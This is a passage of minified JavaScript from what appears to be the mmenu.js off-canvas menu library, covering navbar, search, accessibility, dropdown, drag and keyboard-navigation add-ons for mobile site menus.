e.use&&x(e.use,function(){i.classList.remove("mm-hidden"),S.sr_aria(i,"hidden",!1)},function(){i.classList.add("mm-hidden"),S.sr_aria(i,"hidden",!0)})}),this.bind("initMenu:after",function(){for(var e in h)d.node.menu["bottom"==e?"append":"prepend"](h[e])}))}}S.options.navbars=[],S.configs.navbars={breadcrumbs:{separator:"/",removeFirst:!1}},S.configs.classNames.navbars={panelPrev:"Prev",panelTitle:"Title"},U.navbarContents={breadcrumbs:function(e){var r=this,i=f("div.mm-navbar__breadcrumbs");e.append(i),this.bind("initNavbar:after",function(e){if(!e.querySelector(".mm-navbar__breadcrumbs")){g(e,".mm-navbar")[0].classList.add("mm-hidden");for(var t=[],i=f("span.mm-navbar__breadcrumbs"),n=e,s=!0;n;){if(!(n=n.closest(".mm-panel")).parentElement.matches(".mm-listitem_vertical")){var o=v(n,".mm-navbar__title span")[0];if(o){var a=o.textContent;a.length&&t.unshift(s?"<span>"+a+"</span>":'<a href="#'+n.id+'">'+a+"</a>")}s=!1}n=n.mmParent}r.conf.navbars.breadcrumbs.removeFirst&&t.shift(),i.innerHTML=t.join('<span class="mm-separator">'+r.conf.navbars.breadcrumbs.separator+"</span>"),g(e,".mm-navbar")[0].append(i)}}),this.bind("openPanel:start",function(e){var t=e.querySelector(".mm-navbar__breadcrumbs");i.innerHTML=t?t.innerHTML:""}),this.bind("initNavbar:after:sr-aria",function(e){v(e,".mm-breadcrumbs a").forEach(function(e){S.sr_aria(e,"owns",e.getAttribute("href").slice(1))})})},close:function(e){var t=this,i=f("a.mm-btn.mm-btn_close.mm-navbar__btn");e.append(i),this.bind("setPage:after",function(e){i.setAttribute("href","#"+e.id)}),this.bind("setPage:after:sr-text",function(){i.innerHTML=S.sr_text(t.i18n(t.conf.screenReader.text.closeMenu)),S.sr_aria(i,"owns",i.getAttribute("href").slice(1))})},prev:function(e){var t,i,n,s=this,o=f("a.mm-btn.mm-btn_prev.mm-navbar__btn");e.append(o),this.bind("initNavbar:after",function(e){g(e,".mm-navbar")[0].classList.add("mm-hidden")}),this.bind("openPanel:start",function(e){e.parentElement.matches(".mm-listitem_vertical")||((t=e.querySelector("."+s.conf.classNames.navbars.panelPrev))||(t=e.querySelector(".mm-navbar__btn.mm-btn_prev")),i=t?t.getAttribute("href"):"",n=t?t.innerHTML:"",i?o.setAttribute("href",i):o.removeAttribute("href"),o.classList[i||n?"remove":"add"]("mm-hidden"),o.innerHTML=n)}),this.bind("initNavbar:after:sr-aria",function(e){S.sr_aria(e.querySelector(".mm-navbar"),"hidden",!0)}),this.bind("openPanel:start:sr-aria",function(e){S.sr_aria(o,"hidden",o.matches(".mm-hidden")),S.sr_aria(o,"owns",(o.getAttribute("href")||"").slice(1))})},searchfield:function(e){"object"!=l(this.opts.searchfield)&&(this.opts.searchfield={});var t=f("div.mm-navbar__searchfield");e.append(t),this.opts.searchfield.add=!0,this.opts.searchfield.addTo=[t]},title:function(e){var t,i,n,s,o=this,a=f("a.mm-navbar__title"),r=f("span");a.append(r),e.append(a),this.bind("openPanel:start",function(e){e.parentElement.matches(".mm-listitem_vertical")||((n=e.querySelector("."+o.conf.classNames.navbars.panelTitle))||(n=e.querySelector(".mm-navbar__title span")),(t=n&&n.closest("a")?n.closest("a").getAttribute("href"):"")?a.setAttribute("href",t):a.removeAttribute("href"),i=n?n.innerHTML:"",r.innerHTML=i)}),this.bind("openPanel:start:sr-aria",function(e){if(o.opts.screenReader.text&&(s||g(o.node.menu,".mm-navbars_top, .mm-navbars_bottom").forEach(function(e){var t=e.querySelector(".mm-btn_prev");t&&(s=t)}),s)){var t=!0;"parent"==o.opts.navbar.titleLink&&(t=!s.matches(".mm-hidden")),S.sr_aria(a,"hidden",t)}})}},U.navbarTypes={tabs:function(e){var i=this;e.classList.add("mm-navbar_tabs"),e.parentElement.classList.add("mm-navbars_has-tabs");var s=g(e,"a");e.addEventListener("click",function(e){var t=e.target;if(t.matches("a"))if(t.matches(".mm-navbar__tab_selected"))e.stopImmediatePropagation();else try{i.openPanel(i.node.menu.querySelector(t.getAttribute("href")),!1),e.stopImmediatePropagation()}catch(e){}}),this.bind("openPanel:start",function e(t){s.forEach(function(e){e.classList.remove("mm-navbar__tab_selected")});var i=s.filter(function(e){return e.matches('[href="#'+t.id+'"]')})[0];if(i)i.classList.add("mm-navbar__tab_selected");else{var n=t.mmParent;n&&e.call(this,n.closest(".mm-panel"))}})}};S.options.pageScroll={scroll:!1,update:!1},S.configs.pageScroll={scrollOffset:0,updateOffset:50};m({Search:"Zoeken","No results found.":"Geen resultaten gevonden.",cancel:"annuleren"},"nl"),m({Search:"جستجو","No results found.":"نتیجه‌ای یافت نشد.",cancel:"انصراف"},"fa"),m({Search:"Suche","No results found.":"Keine Ergebnisse gefunden.",cancel:"beenden"},"de"),m({Search:"Найти","No results found.":"Ничего не найдено.",cancel:"отменить"},"ru"),S.options.searchfield={add:!1,addTo:"panels",cancel:!1,noResults:"No results found.",placeholder:"Search",panel:{add:!1,dividers:!0,fx:"none",id:null,splash:null,title:"Search"},search:!0,showTextItems:!1,showSubPanels:!0},S.configs.searchfield={clear:!1,form:!1,input:!1,submit:!1};S.prototype.search=function(n,s){var e,o=this,a=this.opts.searchfield;this.conf.searchfield,s=(s=s||""+n.value).toLowerCase().trim();var t=n.mmSearchfield,i=v(n.closest(".mm-searchfield"),".mm-btn"),r=g(this.node.pnls,".mm-panel_search")[0],l=t.panels,c=t.noresults,d=t.listitems,h=t.dividers;if(d.forEach(function(e){e.classList.remove("mm-listitem_nosubitems"),e.classList.remove("mm-listitem_onlysubitems"),e.classList.remove("mm-hidden")}),r&&(g(r,".mm-listview")[0].innerHTML=""),l.forEach(function(e){e.scrollTop=0}),s.length){h.forEach(function(e){e.classList.add("mm-hidden")}),d.forEach(function(e){var t=g(e,".mm-listitem__text")[0],i=!1;t&&-1<Array.prototype.slice.call(t.childNodes).filter(function(e){return 3==e.nodeType}).map(function(e){return e.textContent}).join(" ").toLowerCase().indexOf(s)&&(t.matches(".mm-listitem__btn")?a.showSubPanels&&(i=!0):t.matches("a")?i=!0:a.showTextItems&&(i=!0)),i||e.classList.add("mm-hidden")});var u=d.filter(function(e){return!e.matches(".mm-hidden")}).length;if(a.panel.add){var m=[];l.forEach(function(e){var t=y(v(e,".mm-listitem"));if((t=t.filter(function(e){return!e.matches(".mm-hidden")})).length){if(a.panel.dividers){var i=f("li.mm-divider"),n=v(e,".mm-navbar__title")[0];n&&(i.innerHTML=n.innerHTML,m.push(i))}t.forEach(function(e){m.push(e.cloneNode(!0))})}}),m.forEach(function(e){e.querySelectorAll(".mm-toggle, .mm-check").forEach(function(e){e.remove()})}),(e=g(r,".mm-listview")[0]).append.apply(e,m),this.openPanel(r)}else a.showSubPanels&&l.forEach(function(e){y(v(e,".mm-listitem")).forEach(function(e){var t=e.mmChild;t&&v(t,".mm-listitem").forEach(function(e){e.classList.remove("mm-hidden")})})}),l.slice().reverse().forEach(function(e,t){var i=e.mmParent;i&&(y(v(e,".mm-listitem")).length?(i.matches(".mm-hidden")&&i.classList.remove("mm-hidden"),i.classList.add("mm-listitem_onlysubitems")):n.closest(".mm-panel")||((e.matches(".mm-panel_opened")||e.matches(".mm-panel_opened-parent"))&&setTimeout(function(){o.openPanel(i.closest(".mm-panel"))},(t+1)*(1.5*o.conf.openingInterval)),i.classList.add("mm-listitem_nosubitems")))}),l.forEach(function(e){y(v(e,".mm-listitem")).forEach(function(e){b(e,".mm-listitem_vertical").forEach(function(e){e.matches(".mm-hidden")&&(e.classList.remove("mm-hidden"),e.classList.add("mm-listitem_onlysubitems"))})})}),l.forEach(function(e){y(v(e,".mm-listitem")).forEach(function(n){var e=function(e){for(var t=[],i=n.previousElementSibling;i;)i.matches(e)&&t.push(i),i=i.previousElementSibling;return t}(".mm-divider")[0];e&&e.classList.remove("mm-hidden")})});i.forEach(function(e){return e.classList.remove("mm-hidden")}),c.forEach(function(e){v(e,".mm-panel__noresultsmsg").forEach(function(e){return e.classList[u?"add":"remove"]("mm-hidden")})}),a.panel.add&&(a.panel.splash&&v(r,".mm-panel__content").forEach(function(e){return e.classList.add("mm-hidden")}),d.forEach(function(e){return e.classList.remove("mm-hidden")}),h.forEach(function(e){return e.classList.remove("mm-hidden")}))}else if(d.forEach(function(e){return e.classList.remove("mm-hidden")}),h.forEach(function(e){return e.classList.remove("mm-hidden")}),i.forEach(function(e){return e.classList.add("mm-hidden")}),c.forEach(function(e){v(e,".mm-panel__noresultsmsg").forEach(function(e){return e.classList.add("mm-hidden")})}),a.panel.add)if(a.panel.splash)v(r,".mm-panel__content").forEach(function(e){return e.classList.remove("mm-hidden")});else if(!n.closest(".mm-panel_search")){var p=g(this.node.pnls,".mm-panel_opened-parent");this.openPanel(p.slice(-1)[0])}this.trigger("updateListview")};S.options.sectionIndexer={add:!1,addTo:"panels"};S.options.setSelected={current:!0,hover:!1,parent:!1};var B;S.options.sidebar={collapsed:{use:!1,blockMenu:!0,hideDivider:!1,hideNavbar:!0},expanded:{use:!1,initial:"open"}},S.configs.classNames.toggles={toggle:"Toggle",check:"Check"},S.addons={offcanvas:function(){var e,o=this;if(this.opts.offCanvas){var t=("object"!=typeof(e=this.opts.offCanvas)&&(e={}),e);this.opts.offCanvas=d(t,S.options.offCanvas);var i=this.conf.offCanvas;this._api.push("open","close","setPage"),this.vars.opened=!1,this.bind("initMenu:before",function(){i.clone&&(o.node.menu=o.node.menu.cloneNode(!0),o.node.menu.id&&(o.node.menu.id="mm-"+o.node.menu.id),v(o.node.menu,"[id]").forEach(function(e){e.id="mm-"+e.id})),o.node.wrpr=document.body,document.querySelector(i.menu.insertSelector)[i.menu.insertMethod](o.node.menu)}),this.bind("initMenu:after",function(){(function(){var t=this;this.trigger("initBlocker:before");var e=this.opts.offCanvas,i=this.conf.offCanvas;if(e.blockUI){if(!S.node.blck){var n=f("div.mm-wrapper__blocker.mm-slideout");n.innerHTML="<a></a>",document.querySelector(i.menu.insertSelector).append(n),S.node.blck=n}var s=function(e){e.preventDefault(),e.stopPropagation(),t.node.wrpr.matches(".mm-wrapper_modal")||t.close()};S.node.blck.addEventListener("mousedown",s),S.node.blck.addEventListener("touchstart",s),S.node.blck.addEventListener("touchmove",s),this.trigger("initBlocker:after")}}).call(o),o.setPage(S.node.page),function(){var t=this;P(document.body,"keydown.tabguard"),C(document.body,"keydown.tabguard",function(e){9==e.keyCode&&t.node.wrpr.matches(".mm-wrapper_opened")&&e.preventDefault()})}.call(o),o.node.menu.classList.add("mm-menu_offcanvas");var e=window.location.hash;if(e){var t=a(o.node.menu.id);t&&t==e.slice(1)&&setTimeout(function(){o.open()},1e3)}}),this.bind("setPage:after",function(t){S.node.blck&&g(S.node.blck,"a").forEach(function(e){e.setAttribute("href","#"+t.id)})}),this.bind("open:start:sr-aria",function(){S.sr_aria(o.node.menu,"hidden",!1)}),this.bind("close:finish:sr-aria",function(){S.sr_aria(o.node.menu,"hidden",!0)}),this.bind("initMenu:after:sr-aria",function(){S.sr_aria(o.node.menu,"hidden",!0)}),this.bind("initBlocker:after:sr-text",function(){g(S.node.blck,"a").forEach(function(e){e.innerHTML=S.sr_text(o.i18n(o.conf.screenReader.text.closeMenu))})}),this.clck.push(function(e,t){var i=a(o.node.menu.id);if(i&&e.matches('[href="#'+i+'"]')){if(t.inMenu)return o.open(),!0;var n=e.closest(".mm-menu");if(n){var s=n.mmApi;if(s&&s.close)return s.close(),c(n,function(){o.open()},o.conf.transitionDuration),!0}return o.open(),!0}if((i=S.node.page.id)&&e.matches('[href="#'+i+'"]'))return o.close(),!0})}},screenReader:function(){var e,s=this,t=("boolean"==typeof(e=this.opts.screenReader)&&(e={aria:e,text:e}),"object"!=typeof e&&(e={}),e);this.opts.screenReader=d(t,S.options.screenReader);var o=this.conf.screenReader;t.aria&&(this.bind("initAddons:after",function(){s.bind("initMenu:after",function(){this.trigger("initMenu:after:sr-aria",[].slice.call(arguments))}),s.bind("initNavbar:after",function(){this.trigger("initNavbar:after:sr-aria",[].slice.call(arguments))}),s.bind("openPanel:start",function(){this.trigger("openPanel:start:sr-aria",[].slice.call(arguments))}),s.bind("close:start",function(){this.trigger("close:start:sr-aria",[].slice.call(arguments))}),s.bind("close:finish",function(){this.trigger("close:finish:sr-aria",[].slice.call(arguments))}),s.bind("open:start",function(){this.trigger("open:start:sr-aria",[].slice.call(arguments))}),s.bind("initOpened:after",function(){this.trigger("initOpened:after:sr-aria",[].slice.call(arguments))})}),this.bind("updateListview",function(){s.node.pnls.querySelectorAll(".mm-listitem").forEach(function(e){S.sr_aria(e,"hidden",e.matches(".mm-hidden"))})}),this.bind("openPanel:start",function(t){var e=v(s.node.pnls,".mm-panel").filter(function(e){return e!==t}).filter(function(e){return!e.parentElement.matches(".mm-panel")}),i=[t];v(t,".mm-listitem_vertical .mm-listitem_opened").forEach(function(e){i.push.apply(i,g(e,".mm-panel"))}),e.forEach(function(e){S.sr_aria(e,"hidden",!0)}),i.forEach(function(e){S.sr_aria(e,"hidden",!1)})}),this.bind("closePanel",function(e){S.sr_aria(e,"hidden",!0)}),this.bind("initPanel:after",function(e){v(e,".mm-btn").forEach(function(e){S.sr_aria(e,"haspopup",!0);var t=e.getAttribute("href");t&&S.sr_aria(e,"owns",t.replace("#",""))})}),this.bind("initNavbar:after",function(e){var t=g(e,".mm-navbar")[0],i=t.matches(".mm-hidden");S.sr_aria(t,"hidden",i)}),t.text&&"parent"==this.opts.navbar.titleLink&&this.bind("initNavbar:after",function(e){var t=g(e,".mm-navbar")[0],i=!!t.querySelector(".mm-btn_prev");S.sr_aria(v(t,".mm-navbar__title")[0],"hidden",i)})),t.text&&(this.bind("initAddons:after",function(){s.bind("setPage:after",function(){this.trigger("setPage:after:sr-text",[].slice.call(arguments))}),s.bind("initBlocker:after",function(){this.trigger("initBlocker:after:sr-text",[].slice.call(arguments))})}),this.bind("initNavbar:after",function(e){var t=g(e,".mm-navbar")[0];if(t){var i=g(t,".mm-btn_prev")[0];i&&(i.innerHTML=S.sr_text(s.i18n(o.text.closeSubmenu)))}}),this.bind("initListview:after",function(e){var t=e.closest(".mm-panel").mmParent;if(t){var i=g(t,".mm-btn_next")[0];if(i){var n=s.i18n(o.text[i.parentElement.matches(".mm-listitem_vertical")?"toggleSubmenu":"openSubmenu"]);i.innerHTML+=S.sr_text(n)}}}))},scrollBugFix:function(){var e,i=this;if(D&&this.opts.offCanvas&&this.opts.offCanvas.blockUI){var t=("boolean"==typeof(e=this.opts.scrollBugFix)&&(e={fix:e}),"object"!=typeof e&&(e={}),e);if(this.opts.scrollBugFix=d(t,S.options.scrollBugFix),t.fix){var n,s,o=(n=this.node.menu,s="",n.addEventListener("touchmove",function(e){s="",0<e.movementY?s="down":e.movementY<0&&(s="up")}),{get:function(){return s}});this.node.menu.addEventListener("scroll",a,{passive:!1}),this.node.menu.addEventListener("touchmove",function(e){var t=e.target.closest(".mm-panel");t?t.scrollHeight===t.offsetHeight?a(e):(0==t.scrollTop&&"down"==o.get()||t.scrollHeight==t.scrollTop+t.offsetHeight&&"up"==o.get())&&a(e):a(e)},{passive:!1}),this.bind("open:start",function(){var e=g(i.node.pnls,".mm-panel_opened")[0];e&&(e.scrollTop=0)}),window.addEventListener("orientationchange",function(e){var t=g(i.node.pnls,".mm-panel_opened")[0];t&&(t.scrollTop=0,t.style["-webkit-overflow-scrolling"]="auto",t.style["-webkit-overflow-scrolling"]="touch")})}}function a(e){e.preventDefault(),e.stopPropagation()}},autoHeight:function(){var e,s=this,o=("boolean"==typeof(e=this.opts.autoHeight)&&e&&(e={height:"auto"}),"string"==typeof e&&(e={height:e}),"object"!=typeof e&&(e={}),e);if(this.opts.autoHeight=d(o,S.options.autoHeight),"auto"==o.height||"highest"==o.height){var a,t=(a=function(e){return e.parentElement.matches(".mm-listitem_vertical")&&(e=b(e,".mm-panel").filter(function(e){return!e.parentElement.matches(".mm-listitem_vertical")})[0]),e},function(){if(!s.opts.offCanvas||s.vars.opened){var t,e,i=0,n=s.node.menu.offsetHeight-s.node.pnls.offsetHeight;s.node.menu.classList.add("mm-menu_autoheight-measuring"),"auto"==o.height?((e=g(s.node.pnls,".mm-panel_opened")[0])&&(e=a(e)),i=(e=e||g(s.node.pnls,".mm-panel")[0]).scrollHeight):"highest"==o.height&&(t=0,g(s.node.pnls,".mm-panel").forEach(function(e){e=a(e),t=Math.max(t,e.scrollHeight)}),i=t),s.node.menu.style.height=i+n+"px",s.node.menu.classList.remove("mm-menu_autoheight-measuring")}});this.bind("initMenu:after",function(){s.node.menu.classList.add("mm-menu_autoheight")}),this.opts.offCanvas&&this.bind("open:start",t),"highest"==o.height&&this.bind("initPanels:after",t),"auto"==o.height&&(this.bind("updateListview",t),this.bind("openPanel:start",t))}},backButton:function(){var e,i=this;if(this.opts.offCanvas){var t=("boolean"==typeof(e=this.opts.backButton)&&(e={close:e}),"object"!=typeof e&&(e={}),e);this.opts.backButton=d(t,S.options.backButton);var n="#"+this.node.menu.id;if(t.close){var s=[],o=function(){s=[n],g(i.node.pnls,".mm-panel_opened, .mm-panel_opened-parent").forEach(function(e){s.push("#"+e.id)})};this.bind("open:finish",function(){history.pushState(null,document.title,n)}),this.bind("open:finish",o),this.bind("openPanel:finish",o),this.bind("close:finish",function(){s=[],history.back(),history.pushState(null,document.title,location.pathname+location.search)}),window.addEventListener("popstate",function(e){if(i.vars.opened&&s.length){var t=(s=s.slice(0,-1))[s.length-1];t==n?i.close():(i.openPanel(i.node.menu.querySelector(t)),history.pushState(null,document.title,n))}})}t.open&&window.addEventListener("popstate",function(e){i.vars.opened||location.hash!=n||i.open()})}},columns:function(){var e,s=this,n=("boolean"==typeof(e=this.opts.columns)&&(e={add:e}),"number"==typeof e&&(e={add:!0,visible:e}),"object"!=typeof e&&(e={}),"number"==typeof e.visible&&(e.visible={min:e.visible,max:e.visible}),e);if(this.opts.columns=d(n,S.options.columns),n.add){n.visible.min=Math.max(1,Math.min(6,n.visible.min)),n.visible.max=Math.max(n.visible.min,Math.min(6,n.visible.max));for(var o=[],a=[],r=["mm-panel_opened","mm-panel_opened-parent","mm-panel_highest"],t=0;t<=n.visible.max;t++)o.push("mm-menu_columns-"+t),a.push("mm-panel_columns-"+t);r.push.apply(r,a),this.bind("openPanel:before",function(t){var e;if(t&&(e=t.mmParent),e=e&&e.closest(".mm-panel")){var i=e.className;if(i.length&&(i=i.split("mm-panel_columns-")[1]))for(var n=parseInt(i.split(" ")[0],10)+1;0<n;){if(!(t=g(s.node.pnls,".mm-panel_columns-"+n)[0])){n=-1;break}n++,t.classList.add("mm-hidden"),r.forEach(function(e){t.classList.remove(e)})}}}),this.bind("openPanel:start",function(e){var t=g(s.node.pnls,".mm-panel_opened-parent").length;e.matches(".mm-panel_opened-parent")||t++,t=Math.min(n.visible.max,Math.max(n.visible.min,t)),o.forEach(function(e){s.node.menu.classList.remove(e)}),s.node.menu.classList.add("mm-menu_columns-"+t);var i=[];g(s.node.pnls,".mm-panel").forEach(function(t){a.forEach(function(e){t.classList.remove(e)}),t.matches(".mm-panel_opened-parent")&&i.push(t)}),i.push(e),i.slice(-n.visible.max).forEach(function(e,t){e.classList.add("mm-panel_columns-"+t)})})}},counters:function(){var e,i=this,n=("boolean"==typeof(e=this.opts.counters)&&(e={add:e,addTo:"panels",count:e}),"object"!=typeof e&&(e={}),"panels"==e.addTo&&(e.addTo=".mm-listview"),e);if(this.opts.counters=d(n,S.options.counters),this.bind("initListview:after",function(e){var t=i.conf.classNames.counters.counter;v(e,"."+t).forEach(function(e){_(e,t,"mm-counter")})}),n.add&&this.bind("initListview:after",function(e){if(e.matches(n.addTo)){var t=e.closest(".mm-panel").mmParent;if(t&&!v(t,".mm-counter").length){var i=g(t,".mm-btn")[0];i&&i.prepend(f("span.mm-counter"))}}}),n.count){var t=function(e){(e?[e.closest(".mm-panel")]:g(i.node.pnls,".mm-panel")).forEach(function(e){var t=e.mmParent;if(t){var i=v(t,".mm-counter")[0];if(i){var n=[];g(e,".mm-listview").forEach(function(e){n.push.apply(n,g(e))}),i.innerHTML=y(n).length.toString()}}})};this.bind("initListview:after",t),this.bind("updateListview",t)}},dividers:function(){var e,t=this,i=("boolean"==typeof(e=this.opts.dividers)&&(e={add:e}),"object"!=typeof e&&(e={}),"panels"==e.addTo&&(e.addTo=".mm-listview"),e);this.opts.dividers=d(i,S.options.dividers),this.bind("initListview:after",function(e){g(e).forEach(function(e){_(e,t.conf.classNames.divider,"mm-divider"),e.matches(".mm-divider")&&e.classList.remove("mm-listitem")})}),i.add&&this.bind("initListview:after",function(n){if(n.matches(i.addTo)){v(n,".mm-divider").forEach(function(e){e.remove()});var s="";y(g(n)).forEach(function(e){var t=g(e,".mm-listitem__text")[0].textContent.trim().toLowerCase()[0];if(t.length&&t!=s){s=t;var i=f("li.mm-divider");i.textContent=t,n.insertBefore(i,e)}})}})},drag:function(){var e,t=this;if(this.opts.offCanvas){var i=("boolean"==typeof(e=this.opts.drag)&&(e={open:e}),"object"!=typeof e&&(e={}),e);this.opts.drag=d(i,S.options.drag),i.open&&this.bind("setPage:after",function(e){(function(e){var n=this,s={},o=!1,t=function(){var e=Object.keys(n.opts.extensions);e.length?(x(e.join(", "),function(){},function(){s=H(s,[],n.node.menu)}),e.forEach(function(e){x(e,function(){s=H(s,n.opts.extensions[e],n.node.menu)},function(){})})):s=H(s,[],n.node.menu)};q&&(P(q,"dragStart"),P(q,"dragMove"),P(q,"dragEnd")),F=new j(q=e),t(),t=function(){},q&&(C(q,"dragStart",function(e){e.detail.direction==s.direction&&(o=!0,n.node.wrpr.classList.add("mm-wrapper_dragging"),n._openSetup(),n.trigger("open:start"),O=n.node.menu["x"==s.axis?"clientWidth":"clientHeight"])}),C(q,"dragMove",function(e){if(e.detail.axis==s.axis&&o){var t=e.detail["distance"+s.axis.toUpperCase()];switch(s.position){case"right":case"bottom":t=Math.min(Math.max(t,-O),0);break;default:t=Math.max(Math.min(t,O),0)}if("front"==s.zposition)switch(s.position){case"right":case"bottom":t+=O;break;default:t-=O}s.slideOutNodes.forEach(function(e){e.style.transform="translate"+s.axis.toUpperCase()+"("+t+"px)"})}}),C(q,"dragEnd",function(e){if(e.detail.axis==s.axis&&o){o=!1,n.node.wrpr.classList.remove("mm-wrapper_dragging"),s.slideOutNodes.forEach(function(e){e.style.transform=""});var t=Math.abs(e.detail["distance"+s.axis.toUpperCase()])>=.75*O;if(!t){var i=e.detail["movement"+s.axis.toUpperCase()];switch(s.position){case"right":case"bottom":t=i<=0;break;default:t=0<=i}}t?n._openStart():n.close()}}))}).call(t,i.node||e)})}},dropdown:function(){var e,i=this;if(this.opts.offCanvas){var b=("boolean"==typeof(e=this.opts.dropdown)&&e&&(e={drop:e}),"object"!=typeof e&&(e={}),"string"==typeof e.position&&(e.position={of:e.position}),e);this.opts.dropdown=d(b,S.options.dropdown);var y=this.conf.dropdown;if(b.drop){var _;this.bind("initMenu:after",function(){if(i.node.menu.classList.add("mm-menu_dropdown"),"string"!=typeof b.position.of){var e=a(i.node.menu.id);e&&(b.position.of='[href="#'+e+'"]')}if("string"==typeof b.position.of){_=v(document.body,b.position.of)[0];var t=b.event.split(" ");1==t.length&&(t[1]=t[0]),"hover"==t[0]&&_.addEventListener("mouseenter",function(){i.open()},{passive:!0}),"hover"==t[1]&&i.node.menu.addEventListener("mouseleave",function(){i.close()},{passive:!0})}}),this.bind("open:start",function(){i.node.menu.mmStyle=i.node.menu.getAttribute("style"),i.node.wrpr.classList.add("mm-wrapper_dropdown")}),this.bind("close:finish",function(){i.node.menu.setAttribute("style",i.node.menu.mmStyle),i.node.wrpr.classList.remove("mm-wrapper_dropdown")});var n=function(e,t){var i,n,s,o=t[0],a=t[1],r="x"==e?"offsetWidth":"offsetHeight",l="x"==e?"left":"top",c="x"==e?"right":"bottom",d="x"==e?"width":"height",h="x"==e?"innerWidth":"innerHeight",u="x"==e?"maxWidth":"maxHeight",m=null,p=(i=l,_.getBoundingClientRect()[i]+document.body["left"==i?"scrollLeft":"scrollTop"]),f=p+_[r],v=window[h],g=y.offset.button[e]+y.offset.viewport[e];if(b.position[e])switch(b.position[e]){case"left":case"bottom":m="after";break;case"right":case"top":m="before"}return null===m&&(m=p+(f-p)/2<v/2?"after":"before"),"after"==m?(s=v-((n="x"==e?p:f)+g),o[l]=n+y.offset.button[e]+"px",o[c]="auto",b.tip&&a.push("mm-menu_tip-"+("x"==e?"left":"top"))):(s=(n="x"==e?f:p)-g,o[c]="calc( 100% - "+(n-y.offset.button[e])+"px )",o[l]="auto",b.tip&&a.push("mm-menu_tip-"+("x"==e?"right":"bottom"))),b.fitViewport&&(o[u]=Math.min(y[d].max,s)+"px"),[o,a]};this.bind("open:start",t),window.addEventListener("resize",function(e){t.call(i)},{passive:!0}),this.opts.offCanvas.blockUI||window.addEventListener("scroll",function(e){t.call(i)},{passive:!0})}}function t(){var t=this;if(this.vars.opened){this.node.menu.setAttribute("style",this.node.menu.mmStyle);var e=[{},[]];for(var i in e=n.call(this,"y",e),(e=n.call(this,"x",e))[0])this.node.menu.style[i]=e[0][i];b.tip&&(["mm-menu_tip-left","mm-menu_tip-right","mm-menu_tip-top","mm-menu_tip-bottom"].forEach(function(e){t.node.menu.classList.remove(e)}),e[1].forEach(function(e){t.node.menu.classList.add(e)}))}}},fixedElements:function(){var t=this;if(this.opts.offCanvas){var i,n,s=this.conf.fixedElements;this.bind("setPage:after",function(e){i=t.conf.classNames.fixedElements.fixed,n=v(document,s.insertSelector)[0],v(e,"."+i).forEach(function(e){_(e,i,"mm-slideout"),n[s.insertMethod](e)})})}},iconbar:function(){var a,e,n=this,r=("array"==l(e=this.opts.iconbar)&&(e={use:!0,top:e}),"object"!=l(e)&&(e={}),void 0===e.use&&(e.use=!0),"boolean"==typeof e.use&&e.use&&(e.use=!0),e);if(this.opts.iconbar=d(r,S.options.iconbar),r.use&&(["top","bottom"].forEach(function(e,t){var i=r[e];"array"!=l(i)&&(i=[i]);for(var n=f("div.mm-iconbar__"+e),s=0,o=i.length;s<o;s++)"string"==typeof i[s]?n.innerHTML+=i[s]:n.append(i[s]);n.children.length&&(a=a||f("div.mm-iconbar")).append(n)}),a)){this.bind("initMenu:after",function(){n.node.menu.prepend(a)});var t="mm-menu_iconbar-"+r.position,i=function(){n.node.menu.classList.add(t),S.sr_aria(a,"hidden",!1)};if("boolean"==typeof r.use?this.bind("initMenu:after",i):x(r.use,i,function(){n.node.menu.classList.remove(t),S.sr_aria(a,"hidden",!0)}),"tabs"==r.type){a.classList.add("mm-iconbar_tabs"),a.addEventListener("click",function(e){var t=e.target;if(t.matches("a"))if(t.matches(".mm-iconbar__tab_selected"))e.stopImmediatePropagation();else try{var i=n.node.menu.querySelector(t.getAttribute("href"))[0];i&&i.matches(".mm-panel")&&(e.preventDefault(),e.stopImmediatePropagation(),n.openPanel(i,!1))}catch(e){}});var s=function(e){v(a,"a").forEach(function(e){e.classList.remove("mm-iconbar__tab_selected")});var t=v(a,'[href="#'+e.id+'"]')[0];if(t)t.classList.add("mm-iconbar__tab_selected");else{var i=e.mmParent;i&&s(i.closest(".mm-panel"))}};this.bind("openPanel:start",s)}}},iconPanels:function(){var e,n=this,s=("boolean"==typeof(e=this.opts.iconPanels)&&(e={add:e}),"number"!=typeof e&&"string"!=typeof e||(e={add:!0,visible:e}),"object"!=typeof e&&(e={}),e);this.opts.iconPanels=d(s,S.options.iconPanels);var o=!1;if("first"==s.visible&&(o=!0,s.visible=1),s.visible=Math.min(3,Math.max(1,s.visible)),s.visible++,s.add){this.bind("initMenu:after",function(){var e=["mm-menu_iconpanel"];s.hideNavbar&&e.push("mm-menu_hidenavbar"),s.hideDivider&&e.push("mm-menu_hidedivider"),e.forEach(function(e){n.node.menu.classList.add(e)})});var a=[];if(!o)for(var t=0;t<=s.visible;t++)a.push("mm-panel_iconpanel-"+t);this.bind("openPanel:start",function(t){var e=g(n.node.pnls,".mm-panel");if(!(t=t||e[0]).parentElement.matches(".mm-listitem_vertical"))if(o)e.forEach(function(e,t){e.classList[0==t?"add":"remove"]("mm-panel_iconpanel-first")});else{e.forEach(function(t){a.forEach(function(e){t.classList.remove(e)})}),e=e.filter(function(e){return e.matches(".mm-panel_opened-parent")});var i=!1;e.forEach(function(e){t===e&&(i=!0)}),i||e.push(t),e.forEach(function(e){e.classList.remove("mm-hidden")}),(e=e.slice(-s.visible)).forEach(function(e,t){e.classList.add("mm-panel_iconpanel-"+t)})}}),this.bind("initPanel:after",function(e){if(s.blockPanel&&!e.parentElement.matches(".mm-listitem_vertical")&&!g(e,".mm-panel__blocker")[0]){var t=f("a.mm-panel__blocker");t.setAttribute("href","#"+e.closest(".mm-panel").id),e.prepend(t)}})}},keyboardNavigation:function(){var e,s=this;if(!D){var o=("boolean"!=typeof(e=this.opts.keyboardNavigation)&&"string"!=typeof e||(e={enable:e}),"object"!=typeof e&&(e={}),e);if(this.opts.keyboardNavigation=d(o,S.options.keyboardNavigation),o.enable){var t=f("button.mm-tabstart.mm-sronly"),i=f("button.mm-tabend.mm-sronly"),n=f("button.mm-tabend.mm-sronly");this.bind("initMenu:after",function(){o.enhance&&s.node.menu.classList.add("mm-menu_keyboardfocus"),function(o){var n=this;P(document.body,"keydown.tabguard"),P(document.body,"focusin.tabguard"),C(document.body,"focusin.tabguard",function(e){if(n.node.wrpr.matches(".mm-wrapper_opened")){var t=e.target;if(t.matches(".mm-tabend")){var i=void 